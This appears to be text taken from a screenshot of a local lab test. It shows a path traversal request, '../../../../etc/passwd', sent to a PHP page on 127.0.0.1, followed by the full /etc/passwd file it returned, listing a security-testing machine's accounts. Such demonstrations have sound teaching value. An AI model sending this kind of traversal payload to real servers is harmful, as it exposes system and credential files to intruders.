 127.0.0.1/prueba.php?name=
http://127.0.0.1/prueba.php?name=../../../../etc/passwd
Buscar en Google
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:104:105::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:106:107::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:108::/nonexistent:/usr/sbin/nologin tcpdump:x:109:109::/nonexistent:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin redis:x:111:112::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin d4nsh:x:1000:1000:d4nsh,,,:/home/d4nsh:/usr/bin/zsh